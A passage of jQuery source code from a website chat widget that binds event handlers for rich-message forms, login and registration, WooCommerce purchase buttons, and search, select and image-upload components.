                case 'focusout':
                    if ($(this).val() == '') {
                        $(this).siblings().sbActivate(false);
                    } else {
                        $(this).siblings().addClass('sb-filled sb-active');
                    }
                    break;
                case 'click':
                    $(this).siblings().removeClass('sb-filled');
                    break;
            }
        });

        $(main).on('click', '.sb-slider-arrow', function () {
            SBRichMessages.sliderChange($(this).closest('[id]').attr('id'), $(this).hasClass('sb-icon-arrow-right') ? 'right' : 'left');
        });

        $(main).on('change', '.sb-rich-message [data-type="select"] select', function () {
            $(this).siblings().sbActivate();
        });

        $(main).on('click', '[data-type="select-input"] > div', function () {
            $(this).prev().sbActivate();
            $(this).next().addClass('sb-focus');
        });

        $(main).on('focusout', '[data-type="select-input"] input,[data-type="select-input"] select', function () {
            let cnt = $(this).closest('.sb-input');
            if (cnt.find('input').val() + cnt.find('select').val() == '') {
                cnt.find('span').sbActivate(false);
            }
            cnt.find('.sb-focus').removeClass('sb-focus');
        });

        // Registration and Login
        $(main).on('click', '.sb-rich-registration .sb-login-area', function () {
            $(this).closest('.sb-rich-registration').replaceWith(SBRichMessages.generate({}, 'login', 'sb-init-form'));
            SBChat.scrollBottom(true);
        });

        $(main).on('click', '.sb-rich-login .sb-registration-area', function () {
            if (CHAT_SETTINGS['registration-link'] != '') {
                document.location = CHAT_SETTINGS['registration-link'];
            } else {
                $(this).closest('.sb-rich-login').replaceWith(SBRichMessages.generate({}, 'registration', 'sb-init-form'));
                SBChat.scrollBottom(true);
            }
        });

        $(main).on('click', '.sb-rich-login .sb-submit-login', function () {
            SBF.loginForm(this, false, (response) => {
                activeUser(new SBUser(response[0]));
                main.removeClass('sb-init-form-active');
                $(this).closest('.sb-rich-login').remove();
                force_action = 'open-conversation';
                SBChat.initChat();
                SBPusher.start();
                if (!SBChat.isInitDashboard()) {
                    SBChat.hideDashboard();
                }
            });
        });

        // Social share buttons
        $(chat).on('click', '.sb-social-buttons div', function () {
            SBF.openWindow($(this).attr('data-link'));
        });

        // WooCommerce
        $(chat).on('click', '.sb-rich-woocommerce-button a, [href="#"].sb-card-btn', function (e) {
            let settings = SBF.settingsStringToArray($(this).closest('.sb-rich-message').attr('data-settings'));
            let checkout = settings['link-type'] == 'checkout' || settings['checkout'];
            let product_ids = $(this)[0].hasAttribute('data-ids') ? $(this).attr('data-ids').split(',') : [settings['id'].split('|')[$(this).parent().index()]];
            if (product_ids.length) {
                if (loading(this)) return;
                SBApps.wordpress.ajax('button-purchase', { product_ids: product_ids, checkout: checkout, coupon: settings['coupon'] }, (response) => {
                    if (checkout) {
                        document.location = response;
                    } else {
                        $(this).addClass('sb-icon-check').sbLoading(false);
                    }
                });
            }
            e.preventDefault();
            return false;
        });

        $(chat).on('click', '#sb-waiting-list .sb-submit', function () {
            if ($(this).index() == 0) {
                setTimeout(() => { SBApps.woocommerce.waitingList('submit') }, 1000);
            }
        });

        $(document).on('SBNewEmailAddress', function (e, response) {
            if (response['id'] == 'sb-waiting-list-email') {
                SBApps.woocommerce.waitingList('submit');
            }
        });

        /*
        * ----------------------------------------------------------
        * COMPONENTS
        * ----------------------------------------------------------
        */

        // Search
        $(global).on('click', '.sb-search-btn > i', function () {
            let parent = $(this).parent();
            let active = $(parent).sbActive();
            if (active) {
                $(parent).find('input').val('');
                setTimeout(function () {
                    $(parent).find('input').trigger('change');
                }, 550);
            };
            $(parent).sbActivate(!active);
            $(parent).find('input').focus();
            global.find('.sb-select ul').sbActivate(false);
        });

        // Select
        $(global).on('click', '.sb-select', function () {
            let ul = $(this).find('ul');
            ul.toggleClass('sb-active');
            if (admin) SBAdmin.open_popup = ul.hasClass('sb-active') ? this : false;
        });

        $(global).on('click', '.sb-select li', function () {
            let select = $(this).closest('.sb-select');
            let value = $(this).data('value');
            var item = $(select).find(`[data-value="${value}"]`);
            $(select).find('li').sbActivate(false);
            $(select).find('p').attr('data-value', value).html($(item).html());
            $(item).sbActivate();
        });

        // Image uploader
        $(global).on('click', '.sb-input-image .image', function () {
            upload_target = $(this).parent();
            chat_editor.find('.sb-upload-files').click();
        });

        $(global).on('click', '.sb-input-image .image > .sb-icon-close', function (e) {
            $(this).parent().removeAttr('data-value').css('background-image', '');
            e.preventDefault();
            return false;
        });
    }

}(jQuery));